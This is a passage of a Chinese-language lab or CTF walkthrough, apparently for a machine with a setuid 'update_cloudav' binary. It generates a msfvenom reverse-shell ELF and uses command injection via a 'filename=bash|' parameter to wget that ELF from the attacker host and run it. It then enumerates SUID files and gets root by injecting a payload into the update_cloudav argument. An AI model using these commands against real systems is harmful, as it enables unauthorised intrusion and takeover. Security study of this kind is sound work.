
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 msf6 > msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168 .1 .7 LPORT=1002 -f elf -o shell.elf [*] exec: msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168 .1 .7 LPORT=1002 -f elf -o shell.elf Calling `DidYouMean::SPELL_CHECKERS.merge!(error_name => spell_checker)' has been deprecated. Please call `DidYouMean.correct_error(error_name, spell_checker)' instead . Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions .[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payloadPayload size: 68 bytes Final size of elf file: 152 bytes Saved as : shell.elf msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler ) > set payload linux/x86/shell_reverse_tcp payload => linux/x86/shell_reverse_tcp msf6 exploit(multi/handler ) > set LHOST 192.168 .1 .7 LHOST => 192.168 .1 .7 msf6 exploit(multi/handler ) > set LPORT 1002 LPORT => 1002 msf6 exploit(multi/handler ) > exploit [*] Started reverse TCP handler on 192.168 .1 .7 :1002
1 2 3 4 分别发生三个包 filename=bash|wget http ://192.168 .1 .7 :8080 /shell .elf filename=bash|chmod +x shell .elf filename=bash|./shell .elf
1 接下来开始提权python -c 'import pty;pty.spawn("/bin/bash")' 获得交互式shell

1 2 3 find / -user root -perm -4000 -print 2>/dev/null find / -perm -u =s -type f 2>/dev/null find / -user root -perm -4000 -exec ls -ldb {} \; 也可以直接上传LinEnum.sh


1 这里是用这个来提权update_cloudav是用来更新这个查杀病毒的文件


1 现在我重新生成elf文件来获得shell ,不过这次不是直接./shell-root.elf而是通过 ./update_cloudav "-h| ./shell-root.elf"
Slogan:
Do you believe in DESTINY ?